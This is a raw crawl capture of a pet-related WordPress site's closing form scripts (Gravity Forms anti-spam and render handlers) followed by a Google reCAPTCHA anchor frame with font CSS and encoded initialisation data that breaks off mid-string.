var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"caac9aad61c7feda5e7d29d474f4581e"}}},"hmr_dev":"","public_path":"https:\/\/www.furryfootsteps.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {jQuery( "#gform_1" ).on( 'submit', function( event ) {
	jQuery( '<input>' )
		.attr( 'type', 'hidden' )
		.attr( 'name', 'gf_zero_spam_key' )
		.attr( 'value', 'G5EmsFWmHQRtAhPFbb6tUd3qVXV6joqH9885F2HAm1qEmdfVBquKtHekdxQvipdZ' )
		.attr( 'autocomplete', 'new-password' )
		.appendTo( jQuery( this ) );
} );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body></html>
<script></script><script></script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldi71YkAAAAALwP_gQiYnRDs5bspn7NQ2VT8My1&co=aHR0cHM6Ly93d3cuZnVycnlmb290c3RlcHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ac56ckee4zyh
body_size: 49480
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="e40dvNZRyKnqMpehKfoVqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="e40dvNZRyKnqMpehKfoVqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="e40dvNZRyKnqMpehKfoVqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/VWDCiUMewp9hw4vClW9xQAhjwrzCujsSTlYlAcObN8Onw5kxw6TDhgjDgExVw7/Dtg83w4XCohEEPcOYwpVCw4DDucOOw5zCosKAD8Oqw4fDt0Mfw5Fzw4B8DsK4JMKAwpASTsOTwoobwr4BSMOuw6w4FwrDucOOwp8Uw4wiTMKdMcOIwrrCm8OYWR11cj/CuQjCtzbDnMKZWMO9wp7CicOfBAIlHQ/CnycYFzZcMsKAw5s9wrQnRVYkJsOCwr8CR8OzwrNnXsOqw68dw6nCgx3CvhpeMMKIwpLCs8KNw57DucOsw5/DvMKEw5DCicKww5ZGw7V9EMOAZsKEw5BJw4XCoh1ZGk8JJcOwJSJ4a8KdLS7DoAJ9WHcWwp3CkcOrw77CrsKrSMOCYsKMd25cw4VJwrDCmVwFS8KaXW/DlmrCjMKKE3DCq8KyLsOPcjBHLMOhB8OBJnbDvAV9wr0Owow9S8OCw6PCgcKTwqXCp8ORw5w0wp96w5fCuUrCjcOLwrrCpgPCsMOmwq0WdcKILS/CgcOaDsKvY8KvwoDCoz7CpsKsdMKaDnw1w6DDusKyw44SDcKqw4fCtSrDvMKWM8K9w7Bsw73Ck8OmwrzClR8cw5Qow6vDucO6NMKVw7zCv8KuccOPKAJBw4xZwpxmwr/DiDTCpcOWNz0sw6jDmcKqbiALw4DCgcO1w4AqwpfDk8OGw4zDu3d6e3LCvhcAwovDlMOiEQHCpcOORcK/DMOmwrrDvBF3wrjCrkw2HWDDg8O0eUN5dR9kwqNBw5N8CsKWesKYXzsIETDDqMKGSC0zwoEww4F0HMODakM8wq3DvTxAw63CgWJUwo7CkMKTZD5mT2ckJR0VwqfDkMO+wrZ3wqLDiUbDv8KiJMKXJHnDj8KORMKAwobCiCTClcOKQ8KSXH/CqQLDqsOsJBHCijvDs8K1RcKtJ20FflZtHGnCgMKAw5UwwqVBFBFrw7XCq8KKw4bDp8Kww4PCghQzOcOBBxfDgAZ0w5HCgcOPcMOpwqfDqTbDtcKRwqRwNcKlwqfDj8O3eSg1QcKUw6/[base64]/ClUrChMOhFV5pwqhdKVPCnlIIw5/DjD3DnMKIdQvCk8OPw54iLsOBK8OUWkDCtmAQwprDjDPCssK/w5DDgMO5OVclwpFlw4YDHcONJsOUwrPCjl0Sw6PDozlgw5/[base64]/CmyLDmywCHGNRwrbCt3LDk0LDrWtHLjtVw4/CkBLDtsOSw6hyw5w5RyRvw4oYA1BEMcOIw4gqw4oZw6VEwoXDv8K2w6fDqgfDpTDDnsKVdmNWQWDCusOOwqTCuGzDtjB0WALDjcKxacOyw7BubsOQw7XDiMKYf8Kvc8O3wrI4w5pnw7hawo/CiUrCiWcTTsKMw75zw74UJ1h0w58HwrvDnsO9w4jDmV85e8OGw4TDqkp3wrbCoMOvVcOREUjCpyLCjwfCtMK3QB3CpMO9c8O5w6x2XRAQSAHDu8KaX23Dj008fz5aKA/CpGvDsMOyBcOhFsKcU1jDvzjClhTDok9kwrkjXMOrTcO4wrzCnGsMTnvDpcO/aw5hw4otw7gAw51jHSgmw68/dXDDoS/CrXgIwqvCvcOSw4Fiw7/DpsKnfHRlDMKHKcOZw7xkbcObwodQIVFnw6fDnj1nTsOQesOhZcO/woEQZMKxw5DCugAHGwJTbsO4AMOKw5clG3LDm1wIKMOlwpDDqFPDuStXwr3DuT7ClMKhw4zDj